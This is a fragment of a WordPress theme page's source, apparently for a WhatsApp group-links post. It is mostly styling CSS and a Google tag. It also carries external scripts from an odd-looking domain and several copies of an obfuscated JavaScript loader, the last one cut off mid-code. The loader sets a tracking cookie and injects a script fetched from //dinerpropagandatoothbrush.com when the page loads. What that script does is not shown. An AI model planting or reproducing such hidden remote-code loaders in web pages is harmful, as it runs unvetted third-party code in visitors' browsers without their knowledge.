        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_50 .comment-link{
            display: inline-block;
        }.tdi_50 .comment{
            border-bottom-style: dashed;
        }.tdi_50 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
  </style>
  <style>
  /* custom css */
  .tdi_52.td-a-rec{
                                        text-align: center;
                                }.tdi_52 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_54{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_53_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_53_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
                                .tdi_56 .tdc-columns{
                                    display: block;
                                }.tdi_56 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_56{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_56 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_56{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_55_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
                                .tdi_58 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_58 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_58 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_58 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
                                .tdi_61 .tdc-columns{
                                    display: block;
                                }.tdi_61 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_61{
  position:relative;
  }

  .tdi_61 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_61{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_60_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
                                .tdi_63 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_63 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_63 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_63 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_64{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_64{
                    text-align: left !important;
                }.tdi_64 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
                                .tdi_66 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_66 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_66 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_66 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_66{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_66{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_67{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_67 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_67{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.tdi_67 li{
                                        display: inline-block;
                                
                                        font-size:12px !important;line-height:20px !important;
                                }.tdi_67 .menu{
                                        display: flex;
                                }.tdi_67 .sub-menu{
                                        display: none;
                                }.tdi_67 ul{
                                        margin: 0px;
                                
                                        text-align: left;
                                        justify-content: flex-start;
                                }.tdi_67 ul li{
                                        margin-right: 16px;
                                }.tdi_67 ul li:last-child{
                                        margin-right: 0;
                                }.tdi_67 a{
                                        color: #cccccc;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="post-template-default single single-post postid-44925 single-format-standard golmaal-whatsapp-group-links global-block-template-18 tdb_template_35109 tdb-template tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return 